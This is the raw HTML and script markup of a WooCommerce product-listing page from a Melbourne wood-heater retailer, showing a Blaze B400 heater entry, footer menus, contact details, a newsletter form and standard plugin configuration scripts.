aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2055" data-quantity="1" class="button product_type_external" data-product_id="2055" data-product_sku="" aria-label="Best Price Guarantee" rel="nofollow">Best Price Guarantee</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2055" class="screen-reader-text"> </span></p></div><ul class="actions"><li class="add-to-wishlist"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2055 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="2055"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2055,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2055&#038;_wpnonce=f433a67aca"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2055"
 data-product-type="external"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div></li><li class="add-to-compare"><div class="woocommerce product compare-button"> <a
 href="https://woodheatersmelbourne.com?action=yith-woocompare-add-product&#038;id=2055"
 class="compare button  "
 data-product_id="2055"
 target="_self"
 rel="nofollow"
 > <span class="label"> Compare </span> </a></div></li></ul></div><div class="count-down"></div></div></div><div class="list-col8"><div class="product-name"><h2 class="woocommerce-loop-product__title">Blaze B400</h2> <a href="https://woodheatersmelbourne.com/product/blaze-b400/">Blaze B400</a></div><div class="category-list"></div></div></div><div class="product-wrapper listview"><div class="list-col4 "><div class="product-image"> <a href="https://woodheatersmelbourne.com/product/blaze-b400/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"> <img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-hero-yz1m8-bm-zoom-300x300.jpg" class="primary_image lazyload" alt="Blaze B400" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-hero-yz1m8-bm-zoom-300x300.jpg" class="primary_image lazyload" alt="Blaze B400" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-hero-yz1m8-bm-zoom-300x300.jpg" class="primary_image" alt="Blaze B400" /></noscript></noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-300x300.jpg" class="secondary_image lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom.jpg 670w" data-sizes="auto, (max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-300x300.jpg" class="secondary_image lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom.jpg 670w" data-sizes="auto, (max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img width="300" height="300" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-300x300.jpg" class="secondary_image" alt="" decoding="async" loading="lazy" srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-300x300.jpg 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-150x150.jpg 150w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom-600x600.jpg 600w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/b400-card-cnjxuyud-zoom.jpg 670w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></noscript> </a></div></div><div class="list-col8 "><div class="product-category"><a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/" rel="tag">Freestanding Woodheater</a>, <a href="https://woodheatersmelbourne.com/product-category/woodheaters/" rel="tag">Woodheaters</a></div><div class="product-name"><h2 class="woocommerce-loop-product__title">Blaze B400</h2> <a href="https://woodheatersmelbourne.com/product/blaze-b400/">Blaze B400</a></div><div class="product-buttons"><ul class="actions"><li class="add-to-wishlist"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-2055 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="2055"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2055,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;external&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=2055&#038;_wpnonce=f433a67aca"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="2055"
 data-product-type="external"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div></li><li class="add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://bbqsoutdoorandheating.com.au/wood-heating/by-style/freestanding-woodheater/blaze-b400" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2055" data-quantity="1" class="button product_type_external" data-product_id="2055" data-product_sku="" aria-label="Best Price Guarantee" rel="nofollow">Best Price Guarantee</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2055" class="screen-reader-text"> </span></p></li><li class="add-to-compare"><div class="woocommerce product compare-button"> <a
 href="https://woodheatersmelbourne.com?action=yith-woocompare-add-product&#038;id=2055"
 class="compare button  "
 data-product_id="2055"
 target="_self"
 rel="nofollow"
 > <span class="label"> Compare </span> </a></div></li></ul></div><div class="count-down"></div></div></div></div></div></section></div></div></div></div></div></div></div></div><div class="footer footer-2"><div class="container"><div class="footer-inner"><div class="footer-composer"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="col1 wpb_column vc_column_container vc_col-sm-4 vc_col-lg-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">About</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page first menu-item-2365"><a href="https://woodheatersmelbourne.com/about-us/">About Us</a></li><li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://woodheatersmelbourne.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2374"><a rel="privacy-policy" href="https://woodheatersmelbourne.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://woodheatersmelbourne.com/delivery-information/">Delivery Information</a></li><li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent last menu-item-2366"><a href="https://woodheatersmelbourne.com/shop/">Our Store</a></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Categories</h2><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent first menu-item-2265"><a href="https://woodheatersmelbourne.com/product-category/woodheaters/">Woodheaters</a></li><li id="menu-item-2266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2266"><a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/">Freestanding Woodheater</a></li><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2267"><a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/">Inbuilt Woodheaters</a></li><li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2268"><a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/">Pot Belly Heaters</a></li><li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2269"><a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/">Outdoor Heaters</a></li><li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-2270"><a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/">Outdoor Woodfires</a></li></ul></div></div></div></div></div></div></div></div></div></div><div class="col2 wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><h2 class="widgettitle">Get In Touch</h2><p>Address: 4 Hulett St, Albion 3020<br /> Victoria Australia</p><p>Fax. (03) 9312 3986</p><p><span class="tech-phone1">Show Number</span><span class="tech-hide-phone1">Phone:<a class="gtrackexternal" href="tel:03 9364 8018">(03) 9364 8018</a></span></p><p><span class="tech-mail1">Show Email</span><span class="tech-hide-mail1">Email: <a class="gtrackexternal" href="mailto:info@heatingbbqoutdoor.com.au">info@heatingbbqoutdoor.com.au</a></span></p><p><img loading="lazy" decoding="async" class="wp-image-2402 alignleft lazyload" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images-300x46.png" alt="" width="222" height="34" data-srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images-300x46.png 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images.png 574w" data-sizes="auto, (max-width: 222px) 100vw, 222px" src="[data-uri]" style="--smush-placeholder-width: 222px; --smush-placeholder-aspect-ratio: 222/34;" /><noscript><img loading="lazy" decoding="async" class="wp-image-2402 alignleft" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images-300x46.png" alt="" width="222" height="34" srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images-300x46.png 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images.png 574w" sizes="auto, (max-width: 222px) 100vw, 222px" /></noscript></p></div></div></div></div></div><div class="col3 wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><h2 class="widgettitle" style="text-align: right;">Join Our Newsletter Now</h2><p style="text-align: right;">Please sign up for any specials or offers from Wood Heaters Melbourne.</p></div></div><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields"> <input type="email" name="EMAIL" placeholder="Your email address..." required> <button type="submit"> Subscribe! </button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768859231" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1624755733522 wpb_content_element  vc_custom_1624755733522 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright vc_custom_1624756133722"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p style="text-align: left;"><span style="font-weight: 400;">© </span><b>2026 Heating BBQ &amp; Outdoor. All Rights Reserved</b><span style="font-weight: 400;">.</span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1624754711045"><figure class="wpb_wrapper vc_figure"> <a href="http://www.webclub.com.au" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="101" height="50" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage-7.png" class="vc_single_image-img attachment-full lazyload" alt="" title="Webp.net-resizeimage" src="[data-uri]" style="--smush-placeholder-width: 101px; --smush-placeholder-aspect-ratio: 101/50;" /><noscript><img loading="lazy" decoding="async" width="101" height="50" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage-7.png" class="vc_single_image-img attachment-full" alt="" title="Webp.net-resizeimage" /></noscript></a></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style2"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/bbqsoutdoorandheating" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a class="twitter social-icon" href="#" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a class="instagram social-icon" href="#" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a class="youtube social-icon" href="#" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div><div id="back-top"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:150px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwoodheatersmelbourne.com%2Fproduct%2Fheatcharm-i600-series-7%2F&amp;linkname=Heatcharm%20i600%20Series%207%20-%20Wood%20Heaters%20Melbourne" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwoodheatersmelbourne.com%2Fproduct%2Fheatcharm-i600-series-7%2F&amp;linkname=Heatcharm%20i600%20Series%207%20-%20Wood%20Heaters%20Melbourne" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwoodheatersmelbourne.com%2Fproduct%2Fheatcharm-i600-series-7%2F&amp;linkname=Heatcharm%20i600%20Series%207%20-%20Wood%20Heaters%20Melbourne" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwoodheatersmelbourne.com%2Fproduct%2Fheatcharm-i600-series-7%2F&amp;linkname=Heatcharm%20i600%20Series%207%20-%20Wood%20Heaters%20Melbourne" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://woodheatersmelbourne.com"}},{"@type":"ListItem","position":2,"item":{"name":"Woodheaters","@id":"https://woodheatersmelbourne.com/product-category/woodheaters/"}},{"@type":"ListItem","position":3,"item":{"name":"Heatcharm i600 Series 7","@id":"https://woodheatersmelbourne.com/product/heatcharm-i600-series-7/"}}]}</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <div id="yith-woocompare-preview-bar" class=""><div class="container"><header><p>Select at least 2 products<br />to compare</p></header><div class="content"></div><footer> <a href="https://woodheatersmelbourne.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button "> View comparison </a></footer></div></div> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="text/javascript" src="https://woodheatersmelbourne.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://woodheatersmelbourne.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/woodheatersmelbourne.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" id="jico-js-js-extra">var jico_countdown_vars = {"day":"Days","hour":"Hours","min":"Mins","sec":"Secs"};
//# sourceURL=jico-js-js-extra</script> <script type="text/javascript" id="jico-js-js-before">var ajaxurl = "https://woodheatersmelbourne.com/wp-admin/admin-ajax.php";
//# sourceURL=jico-js-js-before</script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://woodheatersmelbourne.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script type="text/javascript" id="ywzm-magnifier-js-extra">var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://woodheatersmelbourne.com/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra</script> <script type="text/javascript" id="ywzm_frontend-js-extra">var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://woodheatersmelbourne.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra</script> <script type="text/javascript" id="jico-magnifier-js-extra">var jico_magnifier_vars = {"responsive":"true","circular":"true","infinite":"true","visible":"3","zoomWidth":"auto","zoomHeight":"auto","position":"right","lensOpacity":"","softFocus":"false","phoneBehavior":"inside","loadingLabel":"Loading..."};
//# sourceURL=jico-magnifier-js-extra</script> <script type="text/javascript" id="jquery-yith-wcwl-js-extra">var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f433a67aca","remove_from_wishlist_nonce":"ec23b06790","reload_wishlist_and_adding_elem_nonce":"d36dd92b53","load_mobile_nonce":"16ce93423e","delete_item_nonce":"18c294d9a1","save_title_nonce":"7b863265d2","save_privacy_nonce":"78d0e5113b","load_fragments_nonce":"e830ed144a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://woodheatersmelbourne.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f433a67aca","remove_from_wishlist_nonce":"ec23b06790","reload_wishlist_and_adding_elem_nonce":"d36dd92b53","load_mobile_nonce":"16ce93423e","delete_item_nonce":"18c294d9a1","save_title_nonce":"7b863265d2","save_privacy_nonce":"78d0e5113b","load_fragments_nonce":"e830ed144a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://woodheatersmelbourne.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f433a67aca","remove_from_wishlist_nonce":"ec23b06790","reload_wishlist_and_adding_elem_nonce":"d36dd92b53","load_mobile_nonce":"16ce93423e","delete_item_nonce":"18c294d9a1","save_title_nonce":"7b863265d2","save_privacy_nonce":"78d0e5113b","load_fragments_nonce":"e830ed144a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://woodheatersmelbourne.com"};
